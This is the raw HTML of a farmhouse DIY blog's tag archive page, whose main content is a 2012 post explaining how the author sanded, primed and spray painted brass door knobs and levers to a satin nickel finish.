

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/tag/spray-painting-door-knobs/
body_size: 13311
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"194bdf6497","_rest_nonce":"bd527e0d61","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"194bdf6497","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/8d91442b6ad2ab0b8d7f24f61544421b.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>spray painting door knobs Archives - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/tag/spray-painting-door-knobs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="spray painting door knobs Archives - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/tag/spray-painting-door-knobs/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fotiniroman.com/tag/spray-painting-door-knobs/","url":"https://fotiniroman.com/tag/spray-painting-door-knobs/","name":"spray painting door knobs Archives - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"breadcrumb":{"@id":"https://fotiniroman.com/tag/spray-painting-door-knobs/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/tag/spray-painting-door-knobs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"spray painting door knobs"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; spray painting door knobs Tag Feed" href="https://fotiniroman.com/tag/spray-painting-door-knobs/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"6818a40403","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/tags/2092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"8ffba8b4ab","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":557};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="archive tag tag-spray-painting-door-knobs tag-2092 custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id32847" for="apbct__email_id__search_form_32847">32847</label><input 
        id="apbct__email_id__search_form_32847" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_32847"  
        type="text" 
        value="32847" 
        size="30" 
        apbct_event_id="32847"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_32847" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_32847"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="32847" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-557 post type-post status-publish format-standard category-diy category-door-knobs category-door-levers category-spray-paint category-spray-painting-door-knobs category-transformation tag-diy tag-home tag-spray-paint tag-spray-painting-door-knobs tag-spray-painting-levers entry" aria-label="Spray Painting Door Knobs and Levers"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/diy/spray-painting-door-knobs-and-levers/">Spray Painting Door Knobs and Levers</a></h2>
<p class="entry-meta"><time class="entry-time">June 1, 2012</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/diy/" rel="category tag">diy</a>, <a href="https://fotiniroman.com/category/door-knobs/" rel="category tag">door knobs</a>, <a href="https://fotiniroman.com/category/door-levers/" rel="category tag">door levers</a>, <a href="https://fotiniroman.com/category/spray-paint/" rel="category tag">spray paint</a>, <a href="https://fotiniroman.com/category/spray-painting-door-knobs/" rel="category tag">spray painting door knobs</a>, <a href="https://fotiniroman.com/category/transformation/" rel="category tag">transformation</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/diy/spray-painting-door-knobs-and-levers/#comments">12 Comments</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p>When we got our new house, it was equipped with horrid brass door handles. We lived with those in our condo, and I despised them! I like small amounts of gold here and there, but not for doors!! So, I began searching the Internet for people who have tried it and what they recommended. Everything I was reading, was that it was time consuming but worth it!</p>
<p>Let me just say, don&#8217;t attempt this if you will need your door handles for at least a week. With us not living in the house, it was perfect for me to take my time. Giving the handles a week to cure will allow longevity.</p>
<p>You will first want to start off by removing all door hardware and labeling. I just wrote on masking tape and placed it on the bottom. With our house, downstairs had nicer lever handles and upstairs had round, knob handles. So, I separated them that way. I grabbed an empty diaper box, flipped it upside down and used a screw driver to puncture holes for screws, locks, knobs and levers.</p>
<p>My best suggestion would be to get a lot of low grain sandpaper. It worked best for this project! Sand around the entire knob/lever until it is roughed up but smooth. Creating a smooth but gritty surface will allow the spray paint to adhere better. Sanding is going to be the most time consuming, but don&#8217;t skip this step!!</p>
<p>Once the sanding is complete, blow or wipe away any dust. You will start off applying at least three light coats of white (or grey) primer. Make sure to let each coat dry for at least 30 minutes. For technique on spraying both knobs and levers, you should hold them to start out with, upside down and spray the bottom side of the handle. Place it into your pre-cut box holder and spray the remaining top and sides. Next, grab your preferred spray paint ( mine was Krylon&#8217;s Satin nickel). I wanted the handles to resemble a stainless steel/ brushed nickel look. Make sure to stand at least two feet back and spray very light coats. Allow at least 30 minutes between light coats for drying. I would recommend the same technique for spraying the bottom side of the handles, as mentioned above. Depending on your covered, three full coats should be good! Once you have applied your last coat, the longer you allow these to sit, the better.</p>
<p>Once you allowed, at least a day of quality drying time, finish with a spray gloss. This gives the handles a finished, professional look! Although, this was a very time consuming project, I couldn&#8217;t be happier I did it! It completely transformed the entire house and matches with every detail!!</p>
<p>If this is a project you are thinking about trying, give it a go! I spent about $80 total on spray paint and supplies to cover 18 door knobs/levers and accessories. I would have spent a minimum of $350 for new door hardware if I bought new ones. My husband didn&#8217;t feel it was a necessity to do it at the time, so I opted for this. He was extremely impressed with the finished result!</p>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://fotiniroman.com/wp-content/uploads/2012/06/d11.jpg"><img decoding="async" src="https://fotiniroman.com/wp-content/uploads/2012/06/d1.jpg" alt="" width="320" height="240" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/spray-painting-door-knobs-and-levers/" data-jpibfi-post-title="Spray Painting Door Knobs and Levers" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2012/06/d1.jpg" ></a></div>
<div style="clear: both; text-align: center;"></div>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://fotiniroman.com/wp-content/uploads/2012/06/d31.jpg"><img decoding="async" src="https://fotiniroman.com/wp-content/uploads/2012/06/d3.jpg" alt="" width="320" height="240" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/spray-painting-door-knobs-and-levers/" data-jpibfi-post-title="Spray Painting Door Knobs and Levers" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2012/06/d3.jpg" ></a></div>
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://fotiniroman.com/wp-content/uploads/2012/06/d21.jpg"><img loading="lazy" decoding="async" src="https://fotiniroman.com/wp-content/uploads/2012/06/d2.jpg" alt="" width="240" height="320" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/spray-painting-door-knobs-and-levers/" data-jpibfi-post-title="Spray Painting Door Knobs and Levers" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2012/06/d2.jpg" ></a></div>
